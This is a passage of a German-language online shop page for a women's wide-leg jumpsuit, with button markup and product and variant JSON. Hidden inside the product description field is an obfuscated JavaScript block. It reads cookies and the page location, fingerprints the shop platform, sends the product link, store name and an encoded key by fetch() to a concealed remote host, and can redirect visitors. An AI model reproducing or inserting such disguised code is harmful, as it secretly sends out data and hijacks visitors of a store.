2.608407 0 0.63138 0.291642 1.125637 0.336668 1.708921 0.1361 1.708921 0.517793 3.327792 1.01205 4.948709 0.405229 1.302669 0.741897 2.608407 1.349741 3.821025 0.719384 1.484817 1.731434 2.744507 2.788509 4.093225 0.853437 1.079588 1.709945 2.112104 2.719948 3.057639 0.563842 0.449231 0.855484 1.079588 1.417279 1.528819 0.899486 0.675382 1.979074 0.855484 2.946099 1.350764 1.103124 0.629333 2.182712 1.211595 3.396353 1.61887 1.934049 0.673335 3.867074 1.033539 5.91471 1.213641 0.629333 0.046049 1.190105 0.360204 1.866511 0.360204l0 0.090051 593.0919 0 0-0.180102c13.110599 0 23.747867-10.658757 23.747867-23.701818 0-13.087063-10.638291-23.703865-23.747867-23.703865L317.399395 702.801581l36.007075-103.497189 2.156106 6.840802 92.113931 0.1361 341.14982 0 0-0.224104c0.945535 0 1.732457-0.405229 2.610454-0.539282 0.155543 0.044002 0.26913 0.180102 0.427742 0.180102 12.794397 2.832512 25.478278-5.218862 28.313859-17.99177l0.11154 0 104.009865-298.918997c0.314155-0.674359 0.494257-1.393743 0.741897-2.113127l0.900509-2.607384-0.225127-0.045025C925.780513 283.749506 925.668972 283.524378 925.716045 283.255249zM403.507542 806.52185c-23.725354 0-42.954301 19.203364-42.954301 42.86118s19.228947 42.819225 42.954301 42.819225c23.74889 0 42.953278-19.161409 42.953278-42.819225S427.256432 806.52185 403.507542 806.52185zM731.007481 806.52185c-23.700795 0-42.952254 19.203364-42.952254 42.86118s19.250436 42.819225 42.952254 42.819225c23.747867 0 42.976814-19.161409 42.976814-42.819225S754.755348 806.52185 731.007481 806.52185z" p-id="2706"></path></svg>
          <span>Jetzt kaufen</span>
        </button>
      </div>
    </div>
  </div>
</div>

<script>
  var current_variant = {"id":48307548324115,"title":"Blau \/ M","option1":"Blau","option2":"M","option3":null,"sku":"LF10251975KQLM","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518724371,"product_id":9148963258643,"position":1,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165","variant_ids":[48307548324115,48307548356883,48307548389651,48307548422419]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Blau \/ M","public_title":"Blau \/ M","options":["Blau","M"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087493395,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]}
  var product_info = {"id":9148963258643,"title":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille","handle":"jumpsubtd","description":"\u003cp\u003e\u003cspan style=\"color: #00aaff;\"\u003e\u003cstrong\u003eUnsere Overalls sind einfach und stilvoll, die perfekt für jede Gelegenheit ist! Loose, Baggy Fit, Wide Legs, Long Pants Jumpsuits Romper, können Sie auch rollen die Unterseite des Beines ein anderes Gefühl zu finden!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" width=\"284\" height=\"505\" data-loaded=\"true\" src=\"https:\/\/cdn.cloudfastin.top\/image\/e6314a509348c787434c29ef9b84bb65911484ee.webp\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/e6314a509348c787434c29ef9b84bb65911484ee.webp\" data-expand=\"1\" class=\"lazyload-placeholder lazyloaded\"\u003e\u003cbr\u003eDieser Jumpsuit hat eine erstaunliche Ausschnitt auf der Vorderseite geben einen super coolen Stil! Die Spaghetti-Träger machen rückenfrei perfekt für den Sommer, dehnbar gerafften Rücken Bund Anzug jede Körperform, lässig weites Bein Hose macht diesen Overall muss in diesem Sommer haben!\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" width=\"600\" height=\"800\" data-loaded=\"true\" src=\"https:\/\/cdn.cloudfastin.top\/image\/4acbc74342fef9c7cabf02d15d2a251e4a8c9db1.webp\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/4acbc74342fef9c7cabf02d15d2a251e4a8c9db1.webp\" data-expand=\"1\" class=\"lazyload-placeholder ls-is-cached lazyloaded\"\u003e\u003c\/p\u003e\n\u003cul id=\"mylist\"\u003e\n\u003cli\u003eWeites Bein Jumpsuit: Jumpsuit in schmeichelhaftem Schnitt kann Ihnen eine schlankere und größere Körperform geben.\u003c\/li\u003e\n\u003cli\u003eSleeveless Loose: einteilige ärmellose Jumpsuits, dehnbare lange Hosen Jumpsuit, lose Passform, lässig und baggy Stil.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg alt=\"\" width=\"600\" height=\"600\" data-loaded=\"true\" src=\"https:\/\/cdn.cloudfastin.top\/image\/efe0179235201aef4e6b91ad82b69a21dfd23121.webp\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/efe0179235201aef4e6b91ad82b69a21dfd23121.webp\" data-expand=\"1\" class=\"lazyload-placeholder ls-is-cached lazyloaded\"\u003e\u003c\/p\u003e\n\u003cul id=\"mylist\"\u003e\n\u003cli\u003eVerstellbarer Träger: verstellbarer Spaghetti-Träger, je nach Bequemlichkeit.\u003c\/li\u003e\n\u003cli\u003eGefaltete hohe Taille, die Taille zurück ist gerafft geben eine schöne Passform Gefühle.\u003c\/li\u003e\n\u003cli\u003eEin weites Bein lässt Sie schlanker und größer aussehen.\u003cimg style=\"font-size: 0.875rem;\" alt=\"\" width=\"612\" height=\"251\" data-loaded=\"true\" src=\"https:\/\/cdn.cloudfastin.top\/image\/b48716f53d68e63d3a165cddddcd9b42594248a7.webp\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/b48716f53d68e63d3a165cddddcd9b42594248a7.webp\" data-expand=\"1\" class=\"lazyload-placeholder ls-is-cached lazyloaded\"\u003e\u003cbr\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul id=\"mylist\"\u003e\n\u003cli\u003e\n\u003cp\u003eMaterial: Wide Leg Jumpsuits für Frauen ist aus 80% Baumwolle und 20% Polyester, die weich, dehnbar ist.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp\u003ePflege von Kleidungsstücken: Schonende Maschinenwäsche oder Handwäsche mit kaltem Wasser.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong style=\"font-size: 0.875rem;\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0510\/8082\/2984\/files\/Size-Chart_480x480.jpg?v=1684168407\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eTipps zum Anziehen: Toll mit Jacke, Turnschuhen, Sandalen, Absätzen und Strandhut zum Ausgehen. Bei kühlem Wetter eine Strickjacke über einem Jumpsuit mit weitem Bein tragen.\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNjQxg\/LzE3FQlKyUzo1QDy0QzM1Nz45Q08yRLE1MTA1MDc1PzlBRDgyRTY6VaADyYGF0=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-03-13T09:39:25+01:00","created_at":"2024-03-13T09:39:25+01:00","vendor":"feelingm","type":"Kleidung \u0026 Accessoires","tags":["Fashion"],"price":3299,"price_min":3299,"price_max":3299,"available":true,"price_varies":false,"compare_at_price":6598,"compare_at_price_min":6598,"compare_at_price_max":6598,"compare_at_price_varies":false,"variants":[{"id":48307548324115,"title":"Blau \/ M","option1":"Blau","option2":"M","option3":null,"sku":"LF10251975KQLM","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518724371,"product_id":9148963258643,"position":1,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165","variant_ids":[48307548324115,48307548356883,48307548389651,48307548422419]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Blau \/ M","public_title":"Blau \/ M","options":["Blau","M"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087493395,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548356883,"title":"Blau \/ L","option1":"Blau","option2":"L","option3":null,"sku":"LF10251975KQLL","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518724371,"product_id":9148963258643,"position":1,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165","variant_ids":[48307548324115,48307548356883,48307548389651,48307548422419]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Blau \/ L","public_title":"Blau \/ L","options":["Blau","L"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087493395,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548389651,"title":"Blau \/ XL","option1":"Blau","option2":"XL","option3":null,"sku":"LF10251975KQLXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518724371,"product_id":9148963258643,"position":1,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165","variant_ids":[48307548324115,48307548356883,48307548389651,48307548422419]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Blau \/ XL","public_title":"Blau \/ XL","options":["Blau","XL"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087493395,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548422419,"title":"Blau \/ XXL","option1":"Blau","option2":"XXL","option3":null,"sku":"LF10251975KQL2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518724371,"product_id":9148963258643,"position":1,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165","variant_ids":[48307548324115,48307548356883,48307548389651,48307548422419]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Blau \/ XXL","public_title":"Blau \/ XXL","options":["Blau","XXL"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087493395,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/02d440b51fb25f0642f9bbbb1afcf42892cd1cec.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548455187,"title":"Weinrot \/ M","option1":"Weinrot","option2":"M","option3":null,"sku":"LF10251975JHSM","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518757139,"product_id":9148963258643,"position":2,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165","variant_ids":[48307548455187,48307548487955,48307548520723,48307548553491]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Weinrot \/ M","public_title":"Weinrot \/ M","options":["Weinrot","M"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087526163,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548487955,"title":"Weinrot \/ L","option1":"Weinrot","option2":"L","option3":null,"sku":"LF10251975JHSL","requires_shipping":true,"taxable":false,"featured_image":{"id":45367518757139,"product_id":9148963258643,"position":2,"created_at":"2024-03-13T09:39:25+01:00","updated_at":"2024-03-13T09:39:25+01:00","alt":null,"width":1200,"height":1600,"src":"\/\/savagelly.com\/cdn\/shop\/products\/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165","variant_ids":[48307548455187,48307548487955,48307548520723,48307548553491]},"available":true,"name":"🤩Jumpsuits mit V-Ausschnitt und Ausschnitt und hoher Taille - Weinrot \/ L","public_title":"Weinrot \/ L","options":["Weinrot","L"],"price":3299,"weight":0,"compare_at_price":6598,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":37791087526163,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1600,"width":1200,"src":"\/\/savagelly.com\/cdn\/shop\/products\/2f82a94c0b23f2eaa2a948634877a3aab059a91e.jpg?v=1710319165"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":48307548520723,"title":"Weinrot \/ 